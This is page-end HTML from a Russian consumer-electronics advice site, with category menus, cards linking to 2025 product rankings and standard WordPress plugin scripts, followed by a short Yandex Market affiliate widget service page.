</li>
	<li class="cat-item cat-item-50"><a href="https://damsovet.net/kak-vybrat/chehly-na-smartfony/">Чехлы на смартфоны</a>
</li>
	<li class="cat-item cat-item-72"><a href="https://damsovet.net/kak-vybrat/elektronnye-knigi/">Электронные книги</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-24"><a href="https://damsovet.net/kak-vybrat/televizor/">Телевизоры, аудио-видео, Hi-Fi</a>
<ul class='children'>
	<li class="cat-item cat-item-187"><a href="https://damsovet.net/televizor/kronshtejny/">Кронштейны</a>
</li>
	<li class="cat-item cat-item-78"><a href="https://damsovet.net/kak-vybrat/portativnaya-kolonka/">Портативная колонка</a>
</li>
	<li class="cat-item cat-item-114"><a href="https://damsovet.net/televizor/proektory/">Проекторы</a>
</li>
	<li class="cat-item cat-item-131"><a href="https://damsovet.net/televizor/radiopriyomniki/">Радиоприёмники</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://damsovet.net/kak-vybrat/saundbary/">Саундбары</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://damsovet.net/kak-vybrat/smart-pristavka-kak-vybrat/">Смарт приставка</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-22"><a href="https://damsovet.net/trudovye-otnosheniya/">Трудовые отношения</a>
</li>
	<li class="cat-item cat-item-141"><a href="https://damsovet.net/foto-video-sistemy-bezopasnosti/">Фото, видео, системы безопасности</a>
<ul class='children'>
	<li class="cat-item cat-item-254"><a href="https://damsovet.net/foto-video-sistemy-bezopasnosti/domofony/">Домофоны</a>
</li>
	<li class="cat-item cat-item-139"><a href="https://damsovet.net/foto-video-sistemy-bezopasnosti/kamery-videonablyudeniya/">Камеры видеонаблюдения</a>
</li>
	<li class="cat-item cat-item-90"><a href="https://damsovet.net/foto-video-sistemy-bezopasnosti/fotoapparaty/">Фотоаппараты, видеокамеры</a>
	<ul class='children'>
	<li class="cat-item cat-item-295"><a href="https://damsovet.net/foto-video-sistemy-bezopasnosti/fotoapparaty/osvetitelnoe-oborudovanie/">Осветительное оборудование</a>
</li>
	<li class="cat-item cat-item-318"><a href="https://damsovet.net/foto-video-sistemy-bezopasnosti/fotoapparaty/stedykami-dlya-fotoapparatov-i-kamer/">Стедикамы для фотоаппаратов и камер</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-56"><a href="https://damsovet.net/kak-vybrat/ekshn-kamery/">Экшн камеры</a>
</li>
</ul>
</li>
			</ul>

			</div><div id="wpshop_widget_articles-3" class="widget widget_wpshop_widget_articles"><div class="widget-header">Новинки на сайте</div><div class="widget-articles">
<article class="post-card post-card--small">
            <div class="post-card__thumbnail">
            <a href="https://damsovet.net/detskie-tovary/nastolnye-igry-detskie-tovary/top-7-luchshie-nastolnye-igry-dlya-detej-rejting-2025-goda/">
                <img width="100" height="100" src="https://damsovet.net/wp-content/uploads/2024/12/87ccafe5-28d8-4070-bd63-c19f67f1b608-100x100.webp" class="attachment-reboot_square size-reboot_square wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://damsovet.net/wp-content/uploads/2024/12/87ccafe5-28d8-4070-bd63-c19f67f1b608-100x100.webp 100w, https://damsovet.net/wp-content/uploads/2024/12/87ccafe5-28d8-4070-bd63-c19f67f1b608-150x150.webp 150w" sizes="(max-width: 100px) 100vw, 100px" />            </a>
        </div>
    
    <div class="post-card__body">
        <span class="post-card__category">Настольные игры</span>
        <div class="post-card__title"><a href="https://damsovet.net/detskie-tovary/nastolnye-igry-detskie-tovary/top-7-luchshie-nastolnye-igry-dlya-detej-rejting-2025-goda/">ТОП—7. Лучшие настольные игры для детей. Рейтинг 2025 года!</a></div>

                    <div class="post-card__description">
                Приветствую тебя! В этом обзоре я покажу тебе “7 лучших            </div>
                
                    <div class="post-card__meta">
                                    <span class="post-card__comments">0</span>
                                <span class="post-card__views">3.8к.</span>            </div>
            </div>
</article>
<article class="post-card post-card--small">
            <div class="post-card__thumbnail">
            <a href="https://damsovet.net/kompyutery/materinskie-platy/top-7-luchshie-materinskie-platy-intel-lga-1700-z790-b760-h770-yanvar-2025-rejting/">
                <img width="100" height="100" src="https://damsovet.net/wp-content/uploads/2024/12/1-6-165-100x100.webp" class="attachment-reboot_square size-reboot_square wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://damsovet.net/wp-content/uploads/2024/12/1-6-165-100x100.webp 100w, https://damsovet.net/wp-content/uploads/2024/12/1-6-165-150x150.webp 150w" sizes="(max-width: 100px) 100vw, 100px" />            </a>
        </div>
    
    <div class="post-card__body">
        <span class="post-card__category">Материнские платы</span>
        <div class="post-card__title"><a href="https://damsovet.net/kompyutery/materinskie-platy/top-7-luchshie-materinskie-platy-intel-lga-1700-z790-b760-h770-yanvar-2025-rejting/">ТОП—7. Лучшие материнские платы Intel LGA 1700 [Z790, B760, H770]. Январь 2025. Рейтинг!</a></div>

                    <div class="post-card__description">
                Привет! Мой ТОП–7 лучших материнских плат на сокете            </div>
                
                    <div class="post-card__meta">
                                    <span class="post-card__comments">0</span>
                                <span class="post-card__views">3.1к.</span>            </div>
            </div>
</article>
<article class="post-card post-card--small">
            <div class="post-card__thumbnail">
            <a href="https://damsovet.net/smartfony/top-5-luchshie-smartfony-oppo-rejting-2025-goda/">
                <img width="100" height="100" src="https://damsovet.net/wp-content/uploads/2024/12/1-11-49-100x100.webp" class="attachment-reboot_square size-reboot_square wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://damsovet.net/wp-content/uploads/2024/12/1-11-49-100x100.webp 100w, https://damsovet.net/wp-content/uploads/2024/12/1-11-49-150x150.webp 150w" sizes="(max-width: 100px) 100vw, 100px" />            </a>
        </div>
    
    <div class="post-card__body">
        <span class="post-card__category">Смартфоны и гаджеты</span>
        <div class="post-card__title"><a href="https://damsovet.net/smartfony/top-5-luchshie-smartfony-oppo-rejting-2025-goda/">ТОП—5. Лучшие смартфоны OPPO. Рейтинг 2025 года!</a></div>

                    <div class="post-card__description">
                Привет! Я подготовил ТОП–5 лучших смартфонов от компании            </div>
                
                    <div class="post-card__meta">
                                    <span class="post-card__comments">1</span>
                                <span class="post-card__views">6к.</span>            </div>
            </div>
</article>
<article class="post-card post-card--small">
            <div class="post-card__thumbnail">
            <a href="https://damsovet.net/kompyutery/monitory/top-7-luchshie-monitory-so-vstroennymi-dinamikami-rejting-2025-goda/">
                <img width="100" height="100" src="https://damsovet.net/wp-content/uploads/2024/12/1-1-360-100x100.webp" class="attachment-reboot_square size-reboot_square wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://damsovet.net/wp-content/uploads/2024/12/1-1-360-100x100.webp 100w, https://damsovet.net/wp-content/uploads/2024/12/1-1-360-150x150.webp 150w" sizes="(max-width: 100px) 100vw, 100px" />            </a>
        </div>
    
    <div class="post-card__body">
        <span class="post-card__category">Мониторы</span>
        <div class="post-card__title"><a href="https://damsovet.net/kompyutery/monitory/top-7-luchshie-monitory-so-vstroennymi-dinamikami-rejting-2025-goda/">ТОП—7. Лучшие мониторы со встроенными динамиками. Рейтинг 2025 года!</a></div>

                    <div class="post-card__description">
                Приветствую, дорогой друг! Сегодня я расскажу о лучших            </div>
                
                    <div class="post-card__meta">
                                    <span class="post-card__comments">0</span>
                                <span class="post-card__views">2.5к.</span>            </div>
            </div>
</article>
<article class="post-card post-card--small">
            <div class="post-card__thumbnail">
            <a href="https://damsovet.net/kompyutery/monitory/top-7-luchshie-4k-monitory-ultrahd-yanvar-2025-goda-rejting/">
                <img width="100" height="100" src="https://damsovet.net/wp-content/uploads/2024/12/Device_TOP_2025_Nabor-dannyh-1-100x100.jpg" class="attachment-reboot_square size-reboot_square wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://damsovet.net/wp-content/uploads/2024/12/Device_TOP_2025_Nabor-dannyh-1-100x100.jpg 100w, https://damsovet.net/wp-content/uploads/2024/12/Device_TOP_2025_Nabor-dannyh-1-150x150.jpg 150w" sizes="(max-width: 100px) 100vw, 100px" />            </a>
        </div>
    
    <div class="post-card__body">
        <span class="post-card__category">Мониторы</span>
        <div class="post-card__title"><a href="https://damsovet.net/kompyutery/monitory/top-7-luchshie-4k-monitory-ultrahd-yanvar-2025-goda-rejting/">ТОП—7. Лучшие 4К мониторы [UltraHD]. Январь 2025 года. Рейтинг!</a></div>

                    <div class="post-card__description">
                Привет! А я сегодня расскажу о 7 лучших мониторах с            </div>
                
                    <div class="post-card__meta">
                                    <span class="post-card__comments">0</span>
                                <span class="post-card__views">2.5к.</span>            </div>
            </div>
</article></div></div>
        
    </div>
</aside><!-- #secondary -->

    
    <div id="related-posts" class="related-posts fixed"><div class="related-posts__header">Вам также может понравиться</div><div class="post-cards post-cards--vertical">
<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://damsovet.net/smartfony/top-5-luchshie-smartfony-oppo-rejting-2025-goda/"><img width="335" height="220" src="https://damsovet.net/wp-content/uploads/2024/12/1-11-49-335x220.webp" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://damsovet.net/smartfony/top-5-luchshie-smartfony-oppo-rejting-2025-goda/">ТОП—5. Лучшие смартфоны OPPO. Рейтинг 2025 года!</a></div><div class="post-card__meta"><span class="post-card__comments">1</span><span class="post-card__views">6к.</span></div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://damsovet.net/smartfony/top-10-luchshie-smartfony-po-ballam-antutu-rejting-na-yanvar-2025-goda/"><img width="335" height="220" src="https://damsovet.net/wp-content/uploads/2024/12/1-8-94-335x220.webp" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://damsovet.net/smartfony/top-10-luchshie-smartfony-po-ballam-antutu-rejting-na-yanvar-2025-goda/">ТОП—10. Лучшие смартфоны по баллам AnTuTu. Рейтинг на Январь 2025 года!</a></div><div class="post-card__meta"><span class="post-card__comments">3</span><span class="post-card__views">5.2к.</span></div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://damsovet.net/smartfony/top-10-luchshie-smartfony-ot-byudzhetnyh-do-flagmanov-rejting-na-yanvar-2025-goda/"><img width="335" height="220" src="https://damsovet.net/wp-content/uploads/2024/12/1-12-18-335x220.webp" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://damsovet.net/smartfony/top-10-luchshie-smartfony-ot-byudzhetnyh-do-flagmanov-rejting-na-yanvar-2025-goda/">ТОП—10. Лучшие смартфоны [от бюджетных до флагманов]. Рейтинг на Январь 2025 года!</a></div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">3.9к.</span></div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://damsovet.net/smartfony/top-7-luchshie-smartfony-do-600-rejting-na-yanvar-2025-goda/"><img width="335" height="220" src="https://damsovet.net/wp-content/uploads/2024/12/1-5-135-335x220.webp" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://damsovet.net/smartfony/top-7-luchshie-smartfony-do-600-rejting-na-yanvar-2025-goda/">ТОП—7. Лучшие смартфоны до $600. Рейтинг на Январь 2025 года!</a></div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">3.8к.</span></div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://damsovet.net/smartfony/top-5-luchshie-smartfony-infinix-rejting-na-yanvar-2025-goda/"><img width="335" height="220" src="https://damsovet.net/wp-content/uploads/2024/12/1-12-13-335x220.webp" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://damsovet.net/smartfony/top-5-luchshie-smartfony-infinix-rejting-na-yanvar-2025-goda/">ТОП—5. Лучшие смартфоны INFINIX. Рейтинг на Январь 2025 года!</a></div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">3.5к.</span></div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://damsovet.net/smartfony/top-7-luchshie-smartfony-do-500-rejting-na-yanvar-2025-goda/"><img width="335" height="220" src="https://damsovet.net/wp-content/uploads/2024/12/1-12-12-335x220.webp" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://damsovet.net/smartfony/top-7-luchshie-smartfony-do-500-rejting-na-yanvar-2025-goda/">ТОП—7. Лучшие смартфоны до $500. Рейтинг на Январь 2025 года!</a></div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">3.9к.</span></div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://damsovet.net/smartfony/top-7-luchshie-smartfony-do-400-rejting-na-yanvar-2025-goda/"><img width="335" height="220" src="https://damsovet.net/wp-content/uploads/2024/12/1-4-99-335x220.webp" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://damsovet.net/smartfony/top-7-luchshie-smartfony-do-400-rejting-na-yanvar-2025-goda/">ТОП—7. Лучшие смартфоны до $400. Рейтинг на Январь 2025 года!</a></div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">3.5к.</span></div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://damsovet.net/smartfony/top-7-smartfony-s-luchshim-ekranom-rejting-na-yanvar-2025-goda/"><img width="335" height="220" src="https://damsovet.net/wp-content/uploads/2024/12/1-6-73-335x220.webp" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://damsovet.net/smartfony/top-7-smartfony-s-luchshim-ekranom-rejting-na-yanvar-2025-goda/">ТОП—7. Смартфоны с лучшим экраном. Рейтинг на Январь 2025 года!</a></div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">2.4к.</span></div>
</div>
</div></div>

</div><!--.site-content-inner-->


</div><!--.site-content-->





<div class="site-footer-container ">

    

    <footer id="colophon" class="site-footer site-footer--style-gray full">
        <div class="site-footer-inner fixed">

            
            
<div class="footer-bottom">
    <div class="footer-info">
        © 2026 ДамСовет
	        </div>

    </div>
        </div>
    </footer><!--.site-footer-->
</div>


    <button type="button" class="scrolltop js-scrolltop"></button>

</div><!-- #page -->

<style id='core-block-supports-inline-css' type='text/css'>
.wp-block-gallery.wp-block-gallery-1{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}.wp-block-gallery.wp-block-gallery-2{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}.wp-block-gallery.wp-block-gallery-3{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}.wp-block-gallery.wp-block-gallery-4{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}.wp-block-gallery.wp-block-gallery-5{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}.wp-block-gallery.wp-block-gallery-6{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}.wp-block-gallery.wp-block-gallery-7{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}
</style>
<script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/damsovet.net\/wp-admin\/admin-ajax.php","confirm_delete":"\u0412\u044b \u0443\u0432\u0435\u0440\u0435\u043d\u044b?","deleting_text":"\u0423\u0434\u0430\u043b\u0435\u043d\u0438\u0435...","deleting_error":"\u041f\u0440\u043e\u0438\u0437\u043e\u0448\u043b\u0430 \u043e\u0448\u0438\u0431\u043a\u0430. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0435\u0449\u0435 \u0440\u0430\u0437.","nonce":"bf743c0a4f","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0","is_checkout_autoscroll_enabled":"true"};
/* ]]> */
</script>
<script type="text/javascript" src="https://damsovet.net/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.15.17" id="ppress-frontend-script-js"></script>
<script type="text/javascript" src="https://damsovet.net/wp-content/plugins/mistape/assets/js/modernizr.custom.js?ver=1.3.8" id="modernizr-js"></script>
<script type="text/javascript" id="mistape-front-js-extra">
/* <![CDATA[ */
var decoMistape = {"ajaxurl":"https:\/\/damsovet.net\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://damsovet.net/wp-content/plugins/mistape/assets/js/mistape-front.js?ver=1573488855" id="mistape-front-js"></script>
<script type="text/javascript" id="reboot-scripts-js-extra">
/* <![CDATA[ */
var settings_array = {"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0435\u0435","rating_text_from":"\u0438\u0437","lightbox_display":"1","sidebar_fixed":"1"};
var wps_ajax = {"url":"https:\/\/damsovet.net\/wp-admin\/admin-ajax.php","nonce":"815c2da977"};
var wpshop_views_counter_params = {"url":"https:\/\/damsovet.net\/wp-admin\/admin-ajax.php","nonce":"815c2da977","is_postviews_enabled":"","post_id":"253940"};
/* ]]> */
</script>
<script type="text/javascript" src="https://damsovet.net/wp-content/themes/reboot/assets/js/scripts.min.js?ver=1.5.3" id="reboot-scripts-js"></script>
<script type="text/javascript" src="https://damsovet.net/wp-includes/js/comment-reply.min.js?ver=6.6.2" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script defer type="text/javascript" src="https://damsovet.net/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1727895273" id="akismet-frontend-js"></script>
<div id="mistape_dialog" data-mode="comment" data-dry-run="0">
			           <div class="dialog__overlay"></div><div class="dialog__content"><div id="mistape_confirm_dialog" class="mistape_dialog_screen">
					<div class="dialog-wrap">
						<div class="dialog-wrap-top">
							<h2>Сообщить об опечатке</h2>
							 <div class="mistape_dialog_block">
								<h3>Текст, который будет отправлен нашим редакторам:</h3>
								<div id="mistape_reported_text"></div>
							 </div>
							 </div>
						<div class="dialog-wrap-bottom"><div class="mistape_dialog_block comment">
				        <h3><label for="mistape_comment">Ваш комментарий (необязательно):</label></h3>
				        <textarea id="mistape_comment" cols="60" rows="3" maxlength="1000"></textarea>
			         </div><div class="pos-relative">
						</div>
					</div>
			    </div>
			    <div class="mistape_dialog_block">
					<a class="mistape_action" data-action="send" data-id="253940" role="button">Отправить</a>
					<a class="mistape_action" data-dialog-close role="button" style="display:none">Отмена</a>
				</div>
				<div class="mistape-letter-front letter-part">
				    <div class="front-left"></div>
				    <div class="front-right"></div>
				    <div class="front-bottom"></div>
				</div>
				<div class="mistape-letter-back letter-part">
					<div class="mistape-letter-back-top"></div>
				</div>
				<div class="mistape-letter-top letter-part"></div>
			</div></div></div>


</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://aflt.market.yandex.ru/widgets/service?appVersion=4e3c53b3d5b5ecec91b93b9c3c0637f348aa0ce5
body_size: 489
content:

        <!DOCTYPE html>
        <html>
            <head>
                <title>Виджеты, сервисная страница!</title>

                <script type="text/javascript" src="https://yastatic.net/s3/market-static/affiliate/2393a198fd495f7235c2.js" nonce="ZoNUEb92+NLeVC0V8lHv6g=="></script>

                <script type="text/javascript" nonce="ZoNUEb92+NLeVC0V8lHv6g==">
                    window.init({"browserslistEnv":"legacy","page":{"id":"affiliate-widgets:service"},"request":{"id":"1768866273183\u002F69e81faf627affd41946de45c6480600\u002F1"},"metrikaCounterParams":{"id":45411513,"clickmap":true,"trackLinks":true,"accurateTrackBounce":true}});
                </script>
            </head>
        </html>
    